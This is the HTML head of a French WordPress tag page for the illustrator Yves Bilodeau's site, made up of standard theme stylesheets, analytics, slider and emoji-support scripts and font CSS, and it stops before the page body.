

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yvesbilodeaudessinateur.com/tag/art/
body_size: 15282
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Art &#8211; Yves Bilodeau Dessinateur</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="fr" href="https://yvesbilodeaudessinateur.com/tag/art/" />
<link rel="alternate" hreflang="x-default" href="https://yvesbilodeaudessinateur.com/tag/art/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Yves Bilodeau Dessinateur &raquo; Flux" href="https://yvesbilodeaudessinateur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yves Bilodeau Dessinateur &raquo; Flux des commentaires" href="https://yvesbilodeaudessinateur.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yves Bilodeau Dessinateur &raquo; Flux de l’étiquette Art" href="https://yvesbilodeaudessinateur.com/tag/art/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yvesbilodeaudessinateur.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yvesbilodeaudessinateur.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yvesbilodeaudessinateur.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://yvesbilodeaudessinateur.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://yvesbilodeaudessinateur.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://yvesbilodeaudessinateur.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1759158819' type='text/css' media='all' />
<link data-service="google-fonts" data-category="marketing" rel='stylesheet' id='theratio-fonts-css' data-href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CTitillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/css/flaticon.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/css/lightgallery.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://yvesbilodeaudessinateur.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/style.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-preload-css' href='https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/css/royal-preload.css?ver=6.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https:\/\/yvesbilodeaudessinateur.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/js/myloadmore.js?ver=1768461255" id="theratio_scripts-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://yvesbilodeaudessinateur.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://yvesbilodeaudessinateur.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yvesbilodeaudessinateur.com/wp-json/wp/v2/tags/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yvesbilodeaudessinateur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<meta name="generator" content="WPML ver:4.8.1 stt:1,4;" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><script type="text/javascript" src="//yvesbilodeaudessinateur.com/?wordfence_syncAttackData=1768461255.8581" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-16KB8VEL2T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-16KB8VEL2T');
</script>
<meta name="generator" content="Elementor 3.25.9; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://yvesbilodeaudessinateur.com/wp-content/uploads/2021/04/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://yvesbilodeaudessinateur.com/wp-content/uploads/2021/04/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yvesbilodeaudessinateur.com/wp-content/uploads/2021/04/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://yvesbilodeaudessinateur.com/wp-content/uploads/2021/04/cropped-favicon-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.blog-post .entry-media img{
	width: 100%;
}
.widget_media_image img{
	width: 100%;
}
.style-2 .octf-cta-header .h-search-form-field{ right: 0; }

.page-id-3355 .side-panel{
	right: auto;
	left: 0;
	transform: translateX(-100%);
}
.page-id-3355 .side-panel.side-panel-open{
	transform: translateX(0);
}

#back-to-top.show {
    bottom: 88px !important;
    right: 30px !important;
}		</style>
		<style id="kirki-inline-styles">.page-header{background-image:url("https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/images/bg-pheader.jpg");}body, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{color:#555555;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{color:#1a1a1a;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{color:#1a1a1a;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{color:#1a1a1a;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{color:#1a1a1a;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{color:#1a1a1a;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{color:#1a1a1a;}body.royal_preloader{color:#1a1a1a;}#royal_preloader.royal_preloader_progress .royal_preloader_percentage, #royal_preloader.royal_preloader_logo .royal_preloader_percentage, #royal_preloader.royal_preloader_scale_text .royal_preloader_loader{font-family:Josefin Sans;font-size:20px;font-weight:400;letter-spacing:0px;line-height:40px;color:#9f9e9e;}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://yvesbilodeaudessinateur.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://yvesbilodeaudessinateur.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://yvesbilodeaudessinateur.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://yvesbilodeaudessinateur.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
